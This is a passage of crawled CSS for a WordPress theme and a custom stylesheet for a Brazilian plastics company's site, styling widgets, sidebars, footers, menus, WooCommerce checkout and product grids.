  width: 100%;
  float: left;
}

.klasik-testimonial-widget .testi-title {
  font-size: 13px;
  font-weight: bold;
  margin: 9px 0 0 0;
}
.klasik-testimonial-widget .testi-img img {
  width: 80px;
  height: 80px;
}

/* Team Widget */
.panel-grid-cell .panel.widget_klasik-team-widget .klasik-team-widget {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

/* Featured Pages Widgets */

.klasik-features {
  margin-bottom: -40px;
  width: 100%;
  float: left;
}

#sidebar .klasik-features,
#footersidebar .klasik-features {
  margin-bottom: -30px;
  width: 100%;
  float: left;
}

#sidebar .klasik-features .item-container,
#footersidebar .klasik-features .item-container {
  margin-bottom: 30px;
}

.klasik-features .item-container {
  margin-bottom: 40px;
}
.klasik-features .feature-title {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
}
.klasik-features .img-container img {
  margin: 0px 15px 0 0;
}

/* Advanced Posts */

.klasik-advancedpost-widget .recent-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  overflow: hidden;
}
.klasik-advancedpost-widget .recent-link {
  max-height: 15px;
}
.klasik-advancedpost-widget .smalldate {
  display: block;
  font-size: 14px;
  float: left;
  font-family: Arial, Helvetica, sans-serif;
  margin: 6px 20px 0 0;
  display: inline-block;
}
.klasik-advancedpost-widget .smalldate .day {
  font-size: 36px;
  padding-left: 6px;
}
.klasik-advancedpost-widget .recent-text {
  clear: both;
  padding-top: 16px;
  margin-top: 0px;
}

/* Action */

.klasik-action-widget h1 {
  margin: 0px 0 5px 0;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}

.klasik-action-widget h2 {
  padding: 0 0 28px 0;
  margin: 0 0 24px 0;
  text-transform: none;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
}

.klasik-action-widget .action-button {
  margin: 44px 0 -10px 0;
}

.klasik-action-widget .action-button .button {
  font-family: "Open Sans", Arial, sans-serif;
  text-transform: none;
}

/* recent comment sidebar */
#sidebar .klasik-recent-comment-widget li {
  padding-bottom: 4px;
  margin-bottom: 10px;
  clear: both;
  background: transparent;
}

#sidebar .klasik-recent-comment-widget a {
  background: transparent !important;
  padding: 0 !important;
  display: inherit;
}

/* Portfolio */

.panel-grid-cell
  .panel.widget_klasik-theme-pfilter-widget
  .klasik-portfolio.nopagenum {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

.klasik-portfolio.nopagenum {
  margin-bottom: -30px;
  width: 100%;
  float: left;
}
.klasik-portfolio .item {
  margin-bottom: 30px;
}

.klasik-pf-text {
  text-align: center;
}
.klasik-pf-text .pftitle {
  font-weight: normal;
}
.klasik-pf-text .textcontainer {
  display: none;
}

.klasik-pf-img .frame {
  padding: 0px;
}
.klasik-pf-img img {
  width: auto;
  height: auto;
}
#filter li:after {
  color: #606060 !important;
  content: "/";
  cursor: default;
  font-weight: 400;
  margin: 0 7px;
}
#filter li:last-of-type:after {
  display: none;
}

/* search widget */
#searchform input {
  background: transparent;
  border: 0;
}

#searchform {
  position: relative;
}

#searchform #s {
  width: 79%;
  padding: 14px 50px 13px 20px !important;
  height: 14px !important;
  border: 0;
}

.searchbutton {
  height: 30px;
  position: absolute;
  right: 0px;
  top: 0px;
  width: 44px;
  text-indent: -9999px;
}

#searchform input.searchbutton {
  padding: 0px;
}

/* 6. SIDEBAR
-------------------------------------------------------------------*/

#sidebar.positionleft {
  float: left;
}

#sidebar.positionright {
  float: right;
}

#sidebar.positionright div.widget-area {
  padding-left: 0px;
}

#sidebar.positionleft div.widget-area {
  padding-right: 0px;
}

#sidebar .widget-title {
  font-size: 14px;
  padding: 0;
  margin: 0 0 10px 0;
}

#sidebar ul {
  list-style-type: none;
  list-style-position: outside;
  margin: 0;
  padding: 0;
}

#sidebar ul li {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#sidebar .widget-container {
  margin-bottom: 59px;
  padding: 0px 0 0 0;
}

#sidebar li.widget-container > ul {
  margin-top: 0px;
}

#sidebar li li {
  list-style-type: none;
  margin: 0 0 3px 0;
  padding: 0 0 0px 0;
}

#sidebar li li a {
  margin: 0 0 0 0;
}

#sidebar li li a:hover,
#sidebar li li a.active {
  text-decoration: none;
}

#sidebar li li a:hover,
#sidebar li li a.active {
  text-decoration: none;
}

/* Child */
#sidebar ul.sub-menu,
#sidebar ul.children,
#sidebar ul ul ul {
  margin: 0 0 0 0px;
}

#sidebar ul.sub-menu li {
  padding: 3px 0 0 0px;
  margin-top: 0px;
}

#sidebar ul.sub-menu li a {
  padding-left: 13px;
}

#sidebar ul.sub-menu ul.sub-menu li a {
  padding-left: 23px;
}

#sidebar ul.sub-menu ul.sub-menu ul.sub-menu li a {
  padding-left: 33px;
}

#sidebar ul.sub-menu ul.sub-menu ul.sub-menu li ul.sub-menu li a {
  padding-left: 43px;
}

#sidebar ul.children li {
  padding: 3px 0 0 0px;
  margin-top: 0px;
}

#sidebar ul.children li a {
  padding-left: 13px;
}

#sidebar ul.children ul.children li a {
  padding-left: 23px;
}

#sidebar ul.children ul.children li a {
  padding-left: 33px;
}

#sidebar ul.children ul.children li ul.children li a {
  padding-left: 43px;
}

/* 7. FOOTER SIDEBAR
-------------------------------------------------------------------*/

#outerfootersidebar {
  padding: 58px 0 0 0;
}

#footersidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#footersidebar li.widget-container {
  list-style-type: none;
  margin: 0 0 40px 0;
  padding: 0px 14px 0px 0px;
}

#footersidebar .widget-title {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

#footersidebar li li {
  list-style-type: none;
  margin: 0 0 3px 0;
  padding: 0 0 0px 0;
}

#footersidebar li li a {
  margin: 0 0 0 0px;
}

#footersidebar li a:hover {
  text-decoration: none;
}

#footersidebar .klasik-recent-post-widget li {
  padding-bottom: 9px !important;
  margin-bottom: 9px !important;
  clear: left;
  background: none;
  border: 0px;
  padding-left: 0px;
}

#footersidebar .klasik-recent-post-widget img {
  float: left;
  margin-right: 15px;
  margin-top: 2px;
  padding: 4px;
  width: 53px;
  height: 53px;
}

#footersidebar .klasik-recent-post-widget li h3 {
  font-size: 12px;
  margin-bottom: 3px;
}

#footersidebar .klasik-recent-post-widget li .smalldate {
  font-size: 11px;
  display: block;
  font-style: italic;
  overflow: hidden;
}

/* Child */
#footersidebar ul.sub-menu,
#footersidebar ul.children,
#footersidebar ul ul ul {
  margin: 0 0 0 0px;
}

#footersidebar ul.sub-menu li {
  padding: 3px 0 0 0px;
}

#footersidebar ul.sub-menu li a {
  padding-left: 13px;
}

#footersidebar ul.sub-menu ul.sub-menu li a {
  padding-left: 23px;
}

#footersidebar ul.sub-menu ul.sub-menu ul.sub-menu li a {
  padding-left: 33px;
}

#footersidebar ul.sub-menu ul.sub-menu ul.sub-menu li ul.sub-menu li a {
  padding-left: 43px;
}

#footersidebar ul.children li {
  padding: 3px 0 0 0px;
}

#footersidebar ul.children li a {
  padding-left: 13px;
}

#footersidebar ul.children ul.children li a {
  padding-left: 23px;
}

#footersidebar ul.children ul.children li a {
  padding-left: 33px;
}

#footersidebar ul.children ul.children li ul.children li a {
  padding-left: 43px;
}

#footersidebar .gallery img {
  margin: 0px;
}

.gallery-pic a:nth-child(3) img,
.gallery-pic a:nth-child(6) img {
  margin-right: 0px !important;
}

.gallery-pic img {
  margin: 0 12px 12px 0;
  display: block;
  float: left;
  padding: 3px;
}

/* 8. FOOTER
-------------------------------------------------------------------*/

#outerfooter {
}

#footer {
  padding: 20px 0px 17px;
}

#footer a,
#footer a:visited {
}

#toTop {
  position: absolute;
  /* this is the magic */
  top: 18px;
  right: 0;
  cursor: pointer;
  display: none;
  font-size: 12px;
}

/* 9. PLUGIN
-------------------------------------------------------------- */

/* WP-PageNavi  Plugin  */

.wp-pagenavi {
  padding: 0;
  font-size: 12px;
  margin: 0 0 20px 0;
  clear: both;
}

.wp-pagenavi .pages {
  padding-right: 10px;
  border: 0px;
}

div.wp-pagenavi a,
div.wp-pagenavi a:visited {
  padding: 8px 11px 7px;
  margin: 0 3px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

div.wp-pagenavi span.current {
  padding: 8px 11px 7px;
  margin: 0 3px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

div.wp-pagenavi span.pages {
  padding-left: 0px;
  margin-left: 0px;
}

.wp-pagenavi span {
  border: 0px !important;
}
.wp-pagenavi a.last,
.wp-pagenavi a.last:hover,
.wp-pagenavi a.first,
.wp-pagenavi a.first:hover {
  border: 0px !important;
  background: transparent;
}

/* Flickr Plugin  */

#flickr {
  text-align: left !important;
  padding: 0;
}

div#flickr div.flicr_badge_image:nth-child(3) img,
#flickr div.flicr_badge_image:nth-child(6) img {
  margin-right: 0px !important;
}

div#flickr img {
  margin: 0 8px 12px 0;
  display: block;
  float: left;
  width: 36px;
  height: 36px;
  padding: 4px !important;
}

#flickr img {
  border: 0px !important;
}

* html .flickr_badge_image,
* + html .flickr_badge_image {
  display: inline !important;
}

.flickr_badge_image:hover {
}

/* Contact Form  */

.wpcf7 p {
  margin-bottom: 10px;
}

.wpcf7 label {
  display: block;
  text-align: left;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="password"] {
  margin: 4px 0px 6px 0px;
  font-size: 11px;
  width: 55%;
}

.wpcf7 textarea {
  margin-bottom: 7px;
  padding: 8px 5px;
  font-size: 11px;
  width: 55%;
}

.wpcf7-submit {
  margin: 0;
}

.contact {
  margin: 0 200px;
  text-align: center;
}
.contact label {
  padding-left: 20px;
}
.contact input[type="text"],
.contact input[type="email"],
.contact input[type="password"] {
  margin: 4px 0px 24px 0px;
  font-size: 11px;
  width: 96%;
  display: block;
}

.contact textarea {
  margin: 4px 0px 30px 0px;
  padding: 8px 5px;
  font-size: 11px;
  width: 98.1%;
  display: block;
}

/* Social Icons Widget */
.klasikt .simple-social-icons ul li {
  list-style-type: none;
  background: none !important;
  padding: 0px !important;
  border: 0px !important;
  margin: 0px 10px 10px 0px !important;
}

.klasikt .simple-social-icons ul li a {
  padding: 10px !important;
  display: inline-block;
  margin: 0px 0px 0px 0px !important;
}

/* Widget Page Nav*/

.page-numbers a,
.page-numbers span {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/*** WOOCOMMERCE ***/

/* Woocommerce Pagination  */

body.klasikt nav.woocommerce-pagination,
body.klasikt #content nav.woocommerce-pagination {
  padding: 0;
  font-size: 12px;
  margin: 0 0 20px 0;
  clear: both;
  text-align: left;
}

body.klasikt nav.woocommerce-pagination ul.page-numbers,
body.klasikt #content nav.woocommerce-pagination ul.page-numbers {
  border: 0px;
  text-align: center;
  line-height: 30px;
}

body.klasikt nav.woocommerce-pagination .page-numbers li,
body.klasikt #content nav.woocommerce-pagination .page-numbers li {
  border: 0px;
  padding: 0px;
}

body.klasikt nav.woocommerce-pagination .page-numbers a,
body.klasikt #content nav.woocommerce-pagination .page-numbers a {
  height: 30px;
  width: 30px;
  margin: 0px;
  padding: 0px;
  border: 0px;
  min-width: 0em;
  line-height: 30px;
}

body.klasikt nav.woocommerce-pagination .page-numbers span,
body.klasikt #content nav.woocommerce-pagination .page-numbers span {
  height: 30px;
  width: 30px;
  margin: 0px;
  padding: 0px;
  font-weight: normal;
  min-width: 0em;
  line-height: 30px;
}
.woocommerce-cart .cart-collaterals h2 + table,
.woocommerce-cart .cart-collaterals h2 {
  display: none;
}
.woocommerce-cart .actions p {
  margin-bottom: 0px;
}

.woocommerce-checkout .select2-selection__rendered {
  font-size: 11px;
}

.woocommerce-checkout .select2-selection--single {
  border-color: #e2e2e2 !important;
  border-radius: 0 !important;
}

input[type="tel"] {
  border: solid 1px #e2e2e2;
  color: #888;
  padding: 7px 5px;
  font-size: 11px;
  font-family: Arial;
}

.uloff ul {
  display: none;
}

/*Página checkout-2*/

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: left;
}
p.form-row.form-row-wide.address-field.validate-required.validate-state {
  width: 47%;
  display: inline-block;
}
.woocommerce .shop_table .product-name,
.checkout .product-name {
  color: #666666;
  font-family: "open_sansbold";
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  text-align: left;
}
.woocommerce .shop_table .product-name,
.checkout .product-name {
  color: #444454;
  font-family: "open_sansbold";
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  text-align: left;
}
.woocommerce .shop_table .product-name .product-quantity,
.checkout .product-name .product-quantity {
  color: #666666;
}

.shop_table .variation,
.checkout .variation {
  margin-top: 10px;
}
.shop_table .variation [class*="variation-"],
.checkout .variation [class*="variation-"] {
  min-width: 220px;
  color: #666666;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  line-height: 30px;
  font-weight: 400;
  text-align: left;
}

.shop_table .variation [class*="variation-"] p,
.checkout .variation [class*="variation-"] p {
  color: #333333;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  line-height: 30px;
  font-weight: 600;
  text-align: left;
}

.home .all-widget-wrapper {
  padding: 0 0 80px 0;
}

/* ===== PÁG. DO PRODUTO > SEÇÃO PRODUTOS RELACIONADOS ===== */

body.klasikt.woocommerce-page .related.products > h2 {
  color: #444454;
  font-family: "open_sansbold_italic";
  font-size: 24px;
  text-align: center;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce.single-product
  .related.products
  h2.woocommerce-loop-product__title {
  color: #444454;
  font-family: "open_sansbold_italic";
  font-size: 14px;
  text-align: left;
  padding-bottom: 0px;
  border-bottom: 0;
  min-height: 60px;
}

.woocommerce.single-product
  .related.products
  a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  padding: 0;
  background: #ffffff;
}

.single-product
  .related.products
  a.woocommerce-LoopProduct-link.woocommerce-loop-product__link
  img {
  margin: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.single-product
  .related.products
  a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  padding: 12px;
  color: #ffffff;
  font-family: "Open Sans", sans-serif;
  font-size: 13px !important;
  line-height: 13px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  background: red;
  border-radius: 4px;
  display: block;
  box-sizing: border-box;
}

.woocommerce .shop_table .product-total {
  display: none;
}

@media (max-width: 1150px) {
  .wpcf7 .form-contato label {
    font-size: 15px;
  }
}

@media (max-width: 991px) {
  .wpcf7 .form-contato label {
    width: 100%;
  }

  .wpcf7 .form-contato input[type="text"],
  .wpcf7 .form-contato input[type="email"],
  .wpcf7 .form-contato input[type="file"],
  .wpcf7 .form-contato textarea,
  .wpcf7 .form-contato select {
    margin-left: 0;
    width: 100%;
  }
}

@media (max-width: 480px) {
  .woocommerce .shop_table .variation [class*="variation-"],
  .checkout .variation [class*="variation-"] {
    min-width: 0;
  }

  .wpcf7 .form-contato input[type="submit"] {
    float: none;
  }
  .woocommerce .shop_table_responsive .product-name {
    display: block;
    width: 100%;
  }

  .woocommerce-cart .shop_table .product-name {
    text-align: left !important;
  }

  .woocommerce-cart .shop_table .product-name::before {
    float: none;
  }

  .woocommerce-cart .shop_table .product-name a {
    display: block;
  }

  .woocommerce-cart .remove {
    margin-left: auto;
  }

  #logoimg {
    margin-bottom: 20px;
  }
}

/* GDPR Cookie Compliance */
#wt-cli-privacy-save-btn {
  background-color: rgb(29, 67, 138) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/plasbohn.css?ver=1.0.0
body_size: 5969
content:
body {font-family: 'open_sansregular'; font-size: 16px}

img {max-width: 100%;}

#headercontainer {background: url(../imgs/bg-header.jpg) no-repeat top left scroll; -webkit-background-size: cover;   -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.logo {text-align: right;}
.logo a {display: block;}

.correcaoConteudo {padding-top: 200px;}


.box-busca {margin-top: 5%;width: 70%;}
.box-busca label {font-family: 'open_sansbold'; font-size: 1.125em; color: #626270; display: inline-block; margin-right: 5%; margin-top: 3%;}
.box-busca input {float: right; font-size: 15px; font-family: 'open_sansregular'; color: #828282; border: none; width: 71%; height: 36px;border-top-right-radius: 0px; border-bottom-right-radius: 0px; -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);}
.box-busca button {float:right; background: url(../imgs/ico-lupa.gif) no-repeat center center #FFFFFF; border: none; margin: 0 5px 0 0; width: 50px; height: 50px; padding: 0; text-indent: -9000px;border-top-left-radius: 0px; border-bottom-left-radius: 0px; -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);}

.box-orcamento {text-align: center; display: inline-block;width: 30%;}
h2.titulo-orcamento  {font-family: 'open_sansbold'; font-size: 0.875em; color: #626270; margin-top: 10px; margin-bottom: 10px; text-align: center;font-weight: normal;}
.box-orcamento p {font-family: 'open_sansbold'; font-size: 0.875em; color: #626270; margin-top: 20px; margin-bottom: 10px;}
.box-orcamento img {float:left; margin-left: 20%;}
.box-orcamento p.numero-produto {font-size: 1em; color: #FFFFFF; font-family: 'open_sansbold'; background: red;-moz-border-radius: 50px;   -webkit-border-radius: 50px;   border-radius: 50px; width: 40px; height: 40px;vertical-align: middle;line-height: 40px; margin: auto; display: inline-block;}
p.atendimento {font-size: 0.875em; color: #2e3092; text-align: center;padding-left:30px;margin: 0;background:url(../imgs/ico-sac.png) no-repeat 15% center;line-height: 30px;}
p.atendimento span {font-family: 'open_sansbold';}

.principal {background: #1b1c51;}

.principal ul, .principal ul li {margin: 0; display: inline-block; padding: 0;}
.principal ul li {background: #2c2d6a; display: inline; float: left; position: relative;  border-right: 1px solid #1b1c51;}
.principal ul li a {font-family: 'open_sansbold'; font-size: 0.875em; color: #d1d1d1; text-decoration: none; text-align: center; text-transform: uppercase; display: inline-block; line-height: 50px; padding: 0 48px;}
.principal ul li a:hover, .principal ul li a:focus{background: #1b1c51; cursor: pointer; }

 ul.mobile-navigation li {width: 100%;border-bottom: 1px solid #1b1c51;}
 ul.mobile-navigation li a:hover,  ul.mobile-navigation li a:focus {background: #1b1c51 !important; cursor: pointer; }

.mn-navigation-wrap {background: #2c2d6a !important;  }

.principal ul ul {position: absolute; z-index: 999; min-width: 100%; -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3); box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3); height: 0px; overflow: hidden; opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.4s ease-out; -moz-transition: opacity 0.4s ease-out; -o-transition: opacity 0.4s ease-out; -ms-transition: opacity 0.4s ease-out; transition: opacity 0.4s ease-out;}
.principal ul li:hover ul {height: auto; overflow: auto; opacity: 10; filter: alpha(opacity=100);}
.principal ul ul li { float: none; display: list-item; border-bottom: 1px solid #1b1c51; border-right: none; list-style: none;}
.principal ul ul li a {display: block; line-height: 35px; text-transform: none; padding: 0;}
.principal ul ul li a span {display: none; }
.principal ul li:hover > a {background: #1b1c51;}
.principal ul li.menu-item-has-children > a {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center !important;}
.principal ul li.menu-item-has-children:hover > a, .principal ul li.menu-item-has-children:focus > a {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center  #1b1c51;}

/*.principal ul ul li:hover {background: #1b1c51;}
.principal ul ul li a:hover {background: #1b1c51;}*/

.principal select {width: 100%; margin: 21px 0; float: left;}
.principal ul li.dropdown-menu {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center #2c2d6a;}
/*nav.principal ul li.dropdown-menu:hover {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center #1b1c51;}*/

.banner img {float: left;}
.cat-destaque {margin: 30px 0 ; padding: 0; float: left;width: 100%;}
/*.cat-destaque .cat-destaque-item {position: relative; float: left; width: 33.3%; margin: 0; }
.cat-destaque .cat-destaque-item p {position: absolute; top:35%; width: 100%; text-align: center; font-family: 'open_sansregular'; font-size: 1.375em; color: #FFFFFF;}
.cat-destaque .cat-destaque-item p span {margin-top: 40px; display: none;background: url(../imgs/ico-mais-grande.png) no-repeat center; text-indent: -9000px; min-height: 44px;}
.cat-destaque .cat-destaque-item a:hover p span {display: inline-block;}*/

.cat-destaque ul {margin: 0;padding: 0;}
/*.cat-destaque ul li {float: left;position: relative;width: 33.3%;}
.cat-destaque ul li a {display: block;}
.cat-destaque ul li p {position: absolute; top:40%; width: 100%; text-align: center; font-family: 'open_sansregular'; font-size: 1.375em; color: #FFFFFF; line-height: 44px;margin-bottom: 0;}
.cat-destaque ul li a:hover p {top:35%;background: url(../imgs/ico-mais-grande.png) no-repeat center center; text-indent: -9000px;}*/

.ca-menu{
    padding: 0;
    width: 100%;
    height: 50%;
    z-index: 30;
}
.ca-menu li{
    width: 33.3%;
    height: 173px;
    overflow: hidden;
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
}
.ca-menu li .cat {
    width: 100%;
    height: 90px;
    position: relative;
    overflow: hidden;
    transition: all 300ms linear;
    position: absolute;
}
.ca-menu li .cat img {
    height: auto;
}
.ca-menu li:last-child{
    margin-right: 0px;
}
.ca-menu li a {display: block;}
.ca-content{
    position: absolute;
    left: 0px;
    width: 100%;
    height: 50%;
    margin: 0;
    padding: 0;
    top: 37%;
}
.ca-menu li .cat.cima{

    top: 0;
    top: inherit;
    z-index: 2
}
.ca-menu li .cat.baixo{
    bottom: 0;
    z-index: 1
}
.ca-main{
    font-size: 22px;
    color: #FFF;
    font-family: 'open_sansregular'; font-size: 1.375em; color: #FFFFFF;
    text-align: center;
    margin: 0;
    transition: all 200ms linear;
    text-shadow: 2px 1px 5px #000000;
}
.ca-sub{
    text-align:center;
    font-size: 14px;
    color: #666;
    line-height: 40px;
    opacity: 0.0;
    height: 44px;
    margin-top: 10px;
    background: url(../imgs/ico-mais-grande.png) no-repeat center center; text-indent: -9000px;
    transition: all 200ms linear;
    margin-bottom: 0;

}
.ca-menu li .cima:hover{
    height: 175px;
    z-index: 2;
}
.ca-menu li .baixo:hover{
    height: 173px;
    z-index: 3
}
.ca-menu li .cat:hover .ca-main{
    color: #FFF;
    animation: moveFromTop 300ms ease;
}
.ca-menu li .cat:hover .ca-sub{
    opacity: 1;
    animation: moveFromBottom 500ms ease;
}

.grid-produtos {margin: 4% 0 4% 0;}
.grid-produtos .produto {border: 1px solid #e2e2e2; margin-bottom: 4%;}
.grid-produtos .produto a {text-decoration: none;}
.grid-produtos .produto .mais-detalhe {border-bottom: 4px solid #e2e2e2; display: 	block; border-top: 1px solid #e2e2e2;}
.grid-produtos .produto .mais-detalhe h2 {font-size: 1em; font-family: 'open_sansbold'; color: #124d91; margin-bottom: 5px; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p {font-size: 0.8125em; font-family: 'open_sansregular'; color: #000000; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p.detalhes {font-family: 'open_sansbold'; font-size: 0.875em; color: #ff1212; text-align: right; margin-right: 10px;margin-bottom: 5px;}

.banner-cat {position: relative; min-height: 170px;}
.banner-cat img {position: absolute;}
.banner-cat ol.breadcrumb {position: absolute;  margin: 3% 0;}
.banner-cat ol.breadcrumb li {list-style: none; display: inline-block; font-family: 'open_sansextrabold_italic'; font-size: 45px; color: #505050; line-height: normal;}
.banner-cat ol.breadcrumb li span {font-size: 18px; }
.banner-cat ol.breadcrumb li a {font-size: 18px;  color: #505050; text-decoration: none; font-family:'open_sansitalic'; }


.nav-cat-titulo {font-size: 1.375em; color: #505050; font-family: 'open_sansbold'; }
nav.nav-cat {background: none;}
nav.nav-cat ul {}
nav.nav-cat ul li { display: block; background: #d6d6d9; padding: 8px 8px 8px 20px; margin: 0 0 3px 0; }
nav.nav-cat ul li a {font-family: 'open_sansregular'; font-size: 0.875em; color: #505050; text-align: left; display: block; text-decoration: none;}

nav.nav-cat ul li:hover {background: #7a7a88;border-left: 10px solid #393946;}
nav.nav-cat ul li:hover a {color: #FFFFFF; }

.segmentos {margin-left: 43%;}
.segmentos label {display: inline-block; font-size: 1.125em; color: #252535; font-family: 'open_sansregular'; margin-right: 3%;}
label.custom-select {position: relative;display: inline-block; width: 71%;    margin-right: 0; }
.custom-select select {width:100%; display: block; border: 1px solid #b8b8b8; padding: 4px 3px 3px 5px; margin: 0; font: inherit ;outline:none; /* remove focus ring from Webkit */background: #FFFFFF; -webkit-appearance:none; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }

.paginacao {text-align: center;}
.paginacao ul {}
.paginacao ul li {display: inline-block; border: 1px solid #afafaf; margin-right: 5px; list-style: none; }
.paginacao ul li a {display: inline-block; font-size: 16px; color: #444454; font-family: 'open_sansregular'; width: 40px; height: 40px; line-height: 40px; vertical-align: middle; text-decoration: none;}
.paginacao ul li:hover {background: #7a7a88; }
.paginacao ul li:hover a {color: #FFFFFF;}

.paginacao ul li.selecionado { background: #7a7a88;}
.paginacao ul li.selecionado a {color: #FFFFFF;}

.box-noticias {border-top: 1px solid #d8d8d8;}
.box-noticias h4 {color: #848484; font-family: 'open_sansbold'; font-size: 1.375em; margin-top: 4%; text-transform: capitalize; text-align: left; margin-bottom: 2%;}
.box-noticias h3 {font-family: 'open_sansbold'; color: #181818; font-size: 1em !important; margin: 0;}
.box-noticias p {font-family: 'open_sansregular'; color: #000000; font-size: 0.8125em; margin: 0;}
.noticia {padding: 10px;}
.noticia a {text-decoration: none;}


.box-newsletter {margin: 5px 0 0 0;}
.box-newsletter h5 {color: #FFFFFF; font-size: 1.125em; background: url(../imgs/ico-carta-vermelha.gif) no-repeat left top; padding-left: 15%; padding-bottom: 5px; margin-bottom: 15px;}
.box-newsletter p {color: #d3a3a4; }
.box-input {background: #FFFFFF; float: left ; width: 80%; -webkit-border-radius: 5px 5px 5px; border-radius: 5px 5px 5px; margin-bottom: 3%;}
.box-input input {display: inline-block; border: none; margin: 0; font-family: 'open_sansregular'; font-size: 0.875em; color: #5d5a5a; height: 40px; margin-left:15px;}
.box-input input.input-email {width: 75%;}
.box-input button {width: 45px; height: 30px; background: #092840; color: #FFFFFF; float: right; margin: 13px 5px 0 0; line-height: 0; text-align: center; padding: 0;}
.box-newsletter h6 {color: #FFFFFF; font-size: 1.125em;padding-bottom: 5px; margin-top: 15px;margin-bottom: 10px;display: inline-block;width: 100%;}

.box-newsletter a {color: #d3a3a4;}

.box-linha-produtos {}
.box-linha-produtos h2 {font-size: 50px; color: #be6264; font-family: 'open_sansextrabold_italic'}

.box-linha-produtos ul li {list-style: none; width: 31%; display: inline-block; background: url(../imgs/ico-mais.png) no-repeat 95% center; padding: 5px 0 5px 0;}
.box-linha-produtos ul li:hover {background: url(../imgs/ico-mais.png) no-repeat 95% center #7a0b0e;}

.box-linha-produtos ul li a {   display: block;    font-family: 'open_sansregular';    font-size: 0.875em;    color: #FFFFFF;    text-decoration: none;    margin-left: 5px;}

footer {font-family: 'open_sansregular'; font-size: 0.875em;}

.footer-vermelho {background: #ab1b1e; padding: 50px 0 50px 0;}

.footer-azul {background: #092840;padding-top: 2%; padding-bottom: 2%;}
.footer-azul p {color: #FFFFFF; display: block; margin-bottom: 0;}
.footer-azul p span {font-family: 'open_sansbold';}
.footer-azul .dadoscad {float:right;}
.footer-azul .dadoscad a {color: #FFFFFF;}

.footer-branco  {text-align: center;padding-top: 2%;}
.footer-branco p {color: #181818; font-size: 13px}
.footer-branco a {color: #181818;}


/** customização para o elemento select  **/

    /* for Webkit's CSS-only solution */
    @media screen and (-webkit-min-device-pixel-ratio:0) { 
        .custom-select select {padding-right:30px; }
    }
    
    /* Since we removed the default focus styles, we have to add our own */
    .custom-select select:focus {-webkit-box-shadow: 0 0 3px 1px #c00; -moz-box-shadow: 0 0 3px 1px #c00; box-shadow: 0 0 3px 1px #c00;   }
    
    /* Select arrow styling */
    .custom-select:after {content: ''; position: absolute;top: 0; right: 0; bottom: 0; font-size: 80%; line-height: 30px; padding: 0 7px; background: url(../imgs/ico-seta-dropdown.jpg) no-repeat center #FFFFFF; width: 30px; color: #7a7a88; pointer-events:none; border-top:1px solid #b8b8b8; border-right:1px solid #b8b8b8; border-bottom:1px solid #b8b8b8;}    
    .no-pointer-events .custom-select:after {content: none;}


    /** classes animacoes **/

.fade {opacity: 1;transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out;}
.fade:hover {  opacity: 0.5;  }

.fade-fraco {opacity: 1;transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out;}
.fade-fraco:hover {  opacity: 0.8;  }

.recent-thumb {text-align: center; margin-bottom: 20px;height: 155px;overflow: hidden; border: 5px solid #f3f3f3; }
.recent-thumb img {width: 100%; height: 100%;}
.klasik-latestnews-widget .recent-item {margin-bottom: 0;}
#maincontent-container {margin-top: 0;padding-bottom: 0;}

/** para noticias do wordpress  **/

#singlepost h1.pagetitle {color: #444454; font-size: 38px; font-family: 'open_sansextrabold_italic';line-height: 42px;margin-bottom: 10px;}
.single .entry-content p {color: #444454; font-size: 16px; }
.entry-utility div {color: #444454; font-size: 14px; }

#sidebar h3.widget-title {font-family: 'open_sansbold_italic';font-size: 30px !important; color: #444454; text-transform: capitalize; letter-spacing: normal;}
#sidebar .box-noticias {border-top: none;}


/*** contato custom  ***/

